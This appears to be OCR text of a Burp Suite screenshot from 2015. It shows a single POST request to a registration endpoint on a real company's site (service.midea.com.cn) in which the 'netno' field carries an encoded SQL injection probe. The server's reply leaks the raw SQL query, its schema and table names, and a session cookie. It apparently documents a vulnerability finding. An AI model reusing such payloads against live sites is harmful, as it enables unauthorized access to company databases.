 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://service.midea.com.cn ?
Request
Raw Params Headers Hex
POST /net/zhcpost.jsp HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg,
image/pjpeg, application/vnd.ms-excel,
application/vnd.ms-powerpoint,
application/msword, application/xaml+xml,
application/x-ms-xbap,
application/x-ms-application, */*
Referer:
http://service.midea.com.cn/net/zhuce.jsp
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0;
Windows NT 5.1; Trident/4.0; .NET4.0C; .NET4.0E;
.NET CLR 2.0.50727)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: service.midea.com.cn
Content-Length: 171
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie:
JSESSIONID=Vn9ZJ2XhvXpG19s21X6Md22Gyrr1HMQMn0WHpzv
L4dQklG2pBfFs!1400475742
name=1111111111&idCode=1111111111111111111111111&n
etno=%2527%2B%252B%2Bltrim%2528%2527%2527%2529%2B%
252B%2B%25271234&pwd=111111111111111111&pwds=11111
1111111111111&add=add
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 14 Jan 2015 07:23:38 GMT
Content-Length: 205
Content-Type: text/html;charset=GBK
X-Powered-By: Servlet/2.5 JSP/2.1
select semployee_id from md_kt.t_cd_employee where
sunit_id='%27+%2B+ltrim%28%27%27%29+%2B+%271234' and
sengineer_ide='1111111111111111111111111' and
pub_validly='Y'
? < + > Type a search term 0 matches
Done 354 bytes | 1,234 millis